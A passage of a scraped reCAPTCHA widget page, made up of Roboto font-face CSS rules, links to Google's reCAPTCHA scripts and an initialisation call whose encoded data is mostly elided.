  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ge5FlcC8gR3-8MtD6vnQ_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ge5FlcC8gR3-8MtD6vnQ_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ge5FlcC8gR3-8MtD6vnQ_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/CmDXCs8OCw7TCksOiwrEWwpc+KzRrcFp2w6DDmU/DmjzCkyrCncKnIi5edkpnwoo7wrVaasKCw4ZwbGrCkcKxw7PCrMKCYcO4U8Kaw6HCmMKQwoXDgxPCg8OPw57Dr8KwG2YLwoDCtsO9wqzDjDRow4bDp8KFw5DCsyMQw60UCMK3Xx7CosKnw5EqVcO7LWfDom90KEJpaMKpw4pcIzfDmXbCkwZUIF1HWyrDiMOKwpLCoX/CuQ0yZT5/wrwsLFgtwqPCocKlwrlIw5JVw6rDmsKGwqs4w4s4wqDDkxvCuS7CnsKIworDjiHCnmnDpMOFwpMVwqtZwpFjDMOUwp3DnhUUVcKcw54AfcOYKMO1YsKrSBF/OsKTFMONUHk6RlRJw5xkw7XDnGg3UsKPG0w6woZuNmbCtQfDpsOPwqYywrDCusK8wp/[base64]/Dr8K0QTh3EcKeQcOzLsKmwqPCs3/ClRHCuwA9wrnCnHzDmkAiaMKXw5bCgcKOw4jCosO/wprChsOGbMKvwoXDrWPCsm3DqsOIYcKFD8KiHgVQw77Dr0fDi8OTRsKzMsKQeR0ddMOmcsOzViLDuz92bcKcw47Dt8OXw5HCnlwRwrghw5txw6trwovCvQ7DgB8kw73Dvy/CmcOYRxQFw61lw5sHwqlRAsOywoQBKcKDwp/[base64]/DjMKAFhzDkjTDqF1SXcOtwoVqE8OTA14swpfCn1xGRsOoUcOKw6XCgMOQTcK+wrXCmk/CosOAOzEsdlMVDXPDgRPDjcKfWsKzIcOxQkDDkmE1RhNhOMOYw7Q0w4HDpwgIJmlkF8Obwo1CWTlxTjBSw6ZWwoY0dndZAMKCw4JKwq8UcH5EJG5aMDzClMOVdVERwqjCiMKNNcKEFHjDhB/[base64]/ChcOWw7jCjWoHZ8KnNFjCvFLCgsKkw61+wp/DtsO4wp0tKl3DqQowwqIIPMOtSlxVa8KZwo54Z8O3wobDksOAFV7ClMKcw63CkzDDsMKww7LDssK3woUZwpRyZldiw5TCiDNnY8K4w47Ct8K/a8O3w7zDtsKGwrEZdgNtOMK1GsKzwqclCsOjEsOqLMOZw6HDunjChlrDmsK+wp/CsMK7wo5NScONwojDvnkMLibCrR4Ww4NzwpUswo7CpEDCkcOyw6fDhH9+wojChMKqAQ/Cm8Opw5JywonChh5ew65DwqQqw6Vpw7zDoMO4fMO5wooMwrVhLcKqMcOQfjvCp1PDpMOIXsKNXMKRwr1/w51uTMOlw5djwrZMw5MpLMOOw67DvMOafk4Pw5UIwqPDnMO0Y8OMwrvCvcKSwpxKwo/DoMK8w7DDgcODFUw4woRow6gsLTxiw55uCsOTAMOLwqQ4wrVlwrHCqsKSw7l/McKuwqzDrcKwIxXCrsK4bD4Tw5hNfBzDjsOaMsKiwrXDs8K4wrnDoyI1wpjCmMOnw7RIwrvCnzXDmMONw4vCvcK1wpE8IzjChlZ6X8OafsKdK8K/FMORaMONw7J4DQXDpsKkUsOifCQ0FsKzw5xIw4HCh8K2w6Qcw73DvMK9w5HDiU11EglLTgJyACvDgcOqw5vCvcORYSJGPjzCoMKaYEBAw7lvaElqw5EDWxBGDsKKwrrDsFUydsK3RcOaf8Khwopbw6nDqyx6w53CtcO/YcKMRsKWLcOnwqETRCLDg3zCgMKhXMO0NRzDux4BAhhRwqgEw4HDkMKBw4VzBcOQwqxNw5LCmQh7wqjDtSzCvcO9Kg0BwoVnCnhlw5nCoUbDq8KkCcKSUC0OPsO7w6zCnCLCocK9QMKtwojDoEjCpHQfLcKKCD/CisOqwqUpwrbDhEXDhkx2w5N7c27DqMKMGMOhw7PDnCpIYDB4ScKYRsKofE7Dq8KcLsOPw40casK9wrMMYsKHwphSeFXDgsOowovCnMOhw7kmUS5iwrzDrm4aVi3CuQIowrtawrDDvlZUwrUyNSNUw7Ucwq3DmsKYw7/[base64]/w43Cj8KQwoALXyQuKkgXecObUcO+wp5sa8KtwrpKwoZ9wr/DnD3DuRTCrsO5bEsZw6/[base64]/ChFLChsK0YWBPwpR/wpfDv3nDosO9woDCqMK9wr7CvcKswo9oNsOILE45w4QqUWZ2w48GwrDDosOmw65rF8KaW8OxIcOJP2fCiBjDkSQvw6bCrMOxbCc/WmjDoSwwZWvClMKFTUvDmiPDvVXCgWhTw5B5LzfChcOuGsOewovDrsO2w77Cq0p8LMK4R2LDp8Ogw73DjCTCjDnDk8O0RMOHSsKbw6FVwrvDqSJhG1N2w6ZjwolPIWtNdll7w5VOw6BOw5vCgnMgPlrCh8KCw45Xw6U/w6PCn8KPwqLDmMK8d8OXJi8owqdFwqkVw6wAw5YHwoTDryfCvFTCjMOTw5Zncm51wqbDrMKSW8OJeUcVwp8cFwMpUcOrYhw7Z8OHI8OEw6jDrcKHekDCvcKlE1Z5QV15w7PCny3DsnzDuUAHRcK3RAvCiVsjacO8DMOwM8OBw43DsMKhJEo7w4TCkcKXw5EhB0xLZm/Dlh5rw6TDn8KJVU/[base64]/w7zDnMKbwpvCrMKHR8KOe0J5Xg4DwpMGwqdzw6RtwpTCiU/DvHDDvAkuw4fDhUB7w59YUkJFw47ClTLDvcOBDjAMAGrDkkvCmcK2MhDCvcOvw4AMAy8cwpQxa8KuVsKNwrxXwqwHFsOwY8KqwppEwr/Cj2PCgsKswqowUsKXw54NfUnChUlBHsOdacOYTMO0R8K2OFHCv3vDmVjDmT7DtQ7DmsK2w4VFwr0LwqrCvcKdwrrDly4+wpc1GsK6w5/Dp8KZwrfDmAsnaMKoYMKYw5kvGznDicOrwogxMcOPYcOlDhbDkcKHw6g7JkpEHAPCnn7DjsKSFCTDoGBow4TCpzjDsTXClMOqKnrCu2bCl8OmFFA+wq96woIRbMOjWnVsw4XCqH/CncKkN3DCn0jCnQtbwrfCkBDCicOkwoPCmjhFF8KoacK1w71DDsKyw5oyCsOMwrLCkAUidQUZFX/Dvhx5wqozZ1sjUDISw6gDw6/Dhx51J8OuZjbDvyDCjnnDhcKIK8KRw4lRQS5Yw6BKYlI6TsOBVmwywpXDqCA/wrFtTsK6FQYGNMOnwqHDp8OrwpTDvsOzacOrwpADS8K2w5DDosOdwqLDnl5RWhTDtRsYwqHCiEXDiz4qwpQMbsOiwofDvMOrw6XCpsOQA1PDugICwrnDgMOPFcKzw5cMw7rDnWPDriHDmUbCtV9HYMOjaRjCgw9Iw5rDjlIXwpxPwpQ4En/DvsO1UcKVV8ObC8OnbsOYMcKAfAYLLcKHVMOgRHhPw7XCnzzCiHDCpCDCilXDumRlw7syAcOTUiAWwpHDvDBmBF3CjnEZwoDDr0bDpsKew4vCo2Atw4XCsgASwqPCusOuwp3CtsK3OnfCmMKRNz4gwrsBwod8wonDqmnCmSfDpV9EWsKvw5URWcOJwrcidX/DgMOCHi9UBsKEw5rDhBPClChME2F5wpfClMOwXMKdw6dkwoYFwoEVw4g/QMKIw7HCrsKoASDDrMOnwojCvcO+dn/DqsKMwq3CnGPDkULCuMOGGjg9e8K/w7Nqw6zDllzDmcO6LcKtfB/DvlDDucKjJcKGDGkIwqI/K8OIwpwjVsO7ITgSwq3Cq8OjwoJOwpAkY0rDoHMCw77DsMKAwq/DvMKIwrReHibCjMKpAUsgwrXDoMKZLzE7M8Ogwq/ChwjDo8OPQy4kwqjCucKrFcOQSlPDmcOww4nDpsKTw5PDtm5Fw7EndjhTwplzc0kpLWLDi8OxPD3Cr03CpkLDtMOaIGfCrcK8LBTCp3/[base64]/w6Y+w6HDgkZ1w74xdXTCqiN/w7LDlVHDmD3Cr8KoRRzDgsO1wrvClMKxw50tBQw2w61BMcOOasOGKVrCosOswpfCisO1YsO7wrojXMOfwoLCusOrw4VtCcOWQMKZV0TChMOJwqMmwqRcwoLCn0DClcOGw4jChAjDuMKdw5/[base64]/[base64]/DvMOow40EWMKNWcKPN8KzX8K9w6EDw75IwrpTf8OEwr7Dh8Klw7tQwqbDmcOxw7p3wrkPwrwBw67DqUIZwp8ewrnDt8KvwoHDp2zChX/[base64]/DsVHCuMKrbcOXBMOfw4DCtcKNNsKTw7hbwp/DsC/CvsKZcx4pBSdmwpk1ATAPw5obwplXIcKtK8OtwpdmOFLCgDHDiX/Cs8KYw4NqZUhDwq7DncOGFsOgGsOKwr3CosKQFwhsN3HCt1DDkcOicMKbHMOyKHTCn8O4b8Ote8KvMcOJw5vCkR3DmVYhQsOiwo/CnzzDryAJw7fDocOpw7HClMKMJkbCn8KtwqMuw5fCrcO6w7LDjWrDl8K3wrzDmhzCg8Oxw5fDlnDDisKbRz/CjMKewqvDhHrDtAvDmBsDw4QmCcOqV8KwwrDCmkjDkMOww79lHsKhw6fDp8K6dUoNwozDr3XCk8KIwqhwwrAbGsK2LMK5IsOnYDkTw5NQIsKjwoLClkXCtx5wwr3CrsO7NsOuw4QXRsK/Wz8IwqFow4A4ecOeKcK8ZcOjUlFlwrHCmMOOMkIwP11IMHxZYXDDjyAxDMO7D8OQw7zCrcOHQCRUAcO7BQF9fcK/w5/CtRd0wqh/QjjChBZueHfDqMOUw6fDhsO4BVHCmylaNQDDmV3Do8OcYVjCo1oTwpvCr8KCw4bDiz/Dv2kvw4bCqcO6wroKw7/CmMKgeMOjFcKNw6bCt8OCUxABCk7Co8OWIMK+woZXfMKLPnbDqMO0JsKJBy3DoQzCsMOfwqPCmFfCqsKEH8Ojw6fCgTYSTR/CsTQOwr/Ds8KBacOqSsKMWsKew4zDv2fCq8O/wqTCl8KRJWNow6HCoMOLw6/CsAs3YMOIw4TCpBt9wp3DvsKaw4XDhcOwwo7DlsOlD8KBwqnDknvDjEPDnBpJw7V1wo7Cg2IOwoXDhMKvw77DsFFrOSlCLMOeZ8KbScOEbsKQdVMQwrp+w7pgw4M4Aw/[base64]/CqsOMHcKYw7TDuCvDtMOhw5BTwqA5wqNWwrpmw7LCri1iwoc2UCRcwrbDhMK6w6HCmcKXwoLCmcKqw5MGTWoaEsKSw5stM3l0EGdDc2PDvsKUwqcnPMKrw7k7V8KKennDji7DtcKbw6bDsWZewrzCuy1/R8OKw6nDv09+CMOPYEDDjcKSw6nCt8K2NcOVWMOOwprCkkTDuSZhRQXDqsKiKcKtwrTCpUfDlsK3w64bw6fCtEnDvFTCu8O2U8OUw4oqJMOXw5PDjcOfw5Newq/DoW/CtQUwexwuUVc1fMOWLV/[base64]/CtMO7w6rDicOYwrl1ZcKcw6ppw6zDqMOGw5l7Q8OzQAfDvsOzwqNpAsKkw6zCi8O6csODw6Bxw5UNw7ZowrrDvMKBw6oEw5XChGDCjGckw6/DvUzCthY/[base64]/DvCjDkMKWw6FmQMKCw4pMfsO8DcOzBTPCksOGRMOqbMOTwq0LZcKiwoPDnnZWwpQIKAtvV8OpXRfDv0QCBcKeWcO+w5XCuHfCm07DpkRAw53Ct1duwrrDrSh0N0TCpsOyw6B5w6h3MWTCqkprw4jCqFoMS3vChsO+wqHChB9DOsKdw4sVwoLCgMKxwo/Cp8OKFcKDw6U6PMKvC8KjZcONO1cewq/CnMKFL8K8ezxkDMO1OTzDiMO5w7YqWT7Di1DCty/CnsOPw5HDqhvCnnDCscOSw74Nwq9UwqNvw6/[base64]/w5c/w501YS1Iw6bDvGRow5EzLcOhw4cawqnDrFLCsRUkfcOIw7BnwpBtYsKewo/DlCLDjSXDgcKqw6PDrF5tRi5OwofDlRk5w5fCvgvCiHPCrlRnwoxNYsKAw7gDwoFiw5ARMMKFw4PCvcK+w5tOfGDDgcOOC3AKBcK/CsOHBAHCtcOND8KUVTZtTsONX2jCgsKFw4XDv8OecRvDusO/wpHDlsKwIEwLwpfClhbDhlI1wpwDQsKowqg5wrUZAcK3wofCoVXCvyYfw53CtsK6HSzDkMKxw4sxP8KuGjnDgXXDqMO/w5PDkzfCm8KWUQrDgSHDvhNuasKTw6MOw7cLw7AvwqcnwrUiP21rGHlGdsKlw5HCisKyYFLCh2DCjsKkwoFNwqbCrsKlJULDo1x5IMO0HcO7Wz7CtnlwHMO9B0nCllHDgA8fwrx8I03DiSU7w75zZjbCq0XDjsONRwzDlQ/Dt1DDn8KeNXAhTWE3wqwXwoY1wr4gcidswrrCn8KVw7jChQ03wrdjworDhsOQwrcaw5HDpsKMZCQ3w4B3dTZZwqHCgVd/VsO0wqrDvUlTKhLCtFJ3woLCuFpEwqnCrMOIJXF+QTLCkSbCuR1KYhtAwoNbwqY7TcOew6jCq8OwTg48w5h0dhvDisOCwqE6w7xjwpjCny3CqsK4Q0PCoiFDCMOqfS/CmCIdPcOuw6Z2HyNgesOSwr1pKMKNZsK+QUEBUFzDsMKma8ODYw7DsMO6DmvCiFnDrWsPw4TDojoLdsOqw57DgUQ4XREiw5nCsMOtaQVvZ8O+AcO1w7PCn0jCo8OWNcO0wpRfw4XDtcOBw4XDhVrCmm7CucOIwpnDvm7CoDfCmMKIw6xjwrt/wqoRTjUuwrrCgsKrw41pwrjDl8KoAcOYwpMTXcOBw6ZNIWXDoXxhw4d5w5AkwooVwrPCp8OrClLCrXvDjAnCsDHDr8ObwonCmcO8V8OQP8OuYEpEw7gowoXDlUHDm8KaOcO2wrgNw73DhgM0FDXDiijCkC5vwqDDmQw7GizDoMKdUiFFw6l/csKtBl7Cizx3CcOBw7BQw5XDi8KeaRfDn8KKwpJ5P8OIU1TDphsdwoR4w5FRDTU3wpLDncOgwokyX359N2LCgsKYI8OoZ8Ohw40wFi0qwqQkw5zCgW0Xw6zDksKYK8OvIcKOLMKpRF/Cl0hiQDbDjMKowqx2MsOCw6rDpMKdNWjDhxjDisOsN8KPwrYRwqfCkMOVwqHDnsKxdcKCw4zChW1EcsKVwrzDgMONdg/Cj1IdGcKZISgywpbDrMORXEHCuX8mUcKmwo5zZVxcegbDi8K1w65VS8OhBFXCiArDq8K4w7hFwrcOwpTDl1XDsFYwwrnCrcKRw7pHFsKUbsOoHhvDssKaJ1IrwpJgGX5lZHXCg8KcwospdVJATMKhwo/[base64]/DjsKewrN3NTbCmMKhw7/CsRvDsxvDj8OGLsKnwprCk2/[base64]/w640dmkLAsK4w6YswqbDgsOrwrHDqMK3bhvCjsKrSjoae8KtXMO0UsKCw5liDMKmwokVKTHDtsKRwrHCkXwPwpHDmgbCnjLCpDYIe0FSwqnCuwzCr8OZAcOLwqJZU8O6M8OVwpXClUV/[base64]/CpHZkBDHCk1kkw4zCu1dvw4jCqcKgR2TCtcOvw7zCsxE9Cycfw69RE0vCpGsowqjCjcKnw4zDoBrCqsObT0/[base64]/Klp7KxIaw5LCvjtDwpzDugTCoQ4/